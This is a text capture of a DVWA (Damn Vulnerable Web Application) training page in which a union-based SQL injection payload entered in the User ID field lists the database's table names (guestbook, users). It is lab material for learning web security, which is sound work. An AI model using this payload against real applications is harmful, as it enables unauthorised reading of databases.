 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: any' union select table_name,1 from information_schema.tables where table_schema='dvwa'#'
First name: guestbook
Surname: 1
ID: any' union select table_name,1 from information_schema.tables where table_schema='dvwa'#'
First name: users
Surname: 1
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7